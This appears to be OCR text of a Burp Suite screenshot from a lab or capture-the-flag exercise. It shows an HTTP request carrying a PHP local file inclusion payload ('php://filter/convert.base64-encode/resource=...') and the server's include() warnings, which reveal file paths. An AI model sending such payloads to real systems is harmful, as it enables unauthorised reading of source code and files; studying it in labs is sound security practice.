 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /?view=php://filter/convert.base64-encode/resource=dog/var/www/html/index.php
2 HTTP/1.1
3 Host: 10.10.54.149
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://10.10.54.149/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n ≡
What would you like to see?
</h2>
16 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
17 Here you go!<br />
18 <b>
Warning
</b>
:
include(php://filter/convert.base64-encode/resource=dog/var/www/html/index.php.php):
failed to open stream: operation failed in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
19 <br />
20 <b>
Warning
</b>
: include(): Failed opening
'php://filter/convert.base64-encode/resource=dog/var/www/html/index.php.php' for
inclusion (include_path='.:/usr/local/lib/php') in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
21 </div>
22 </body>
23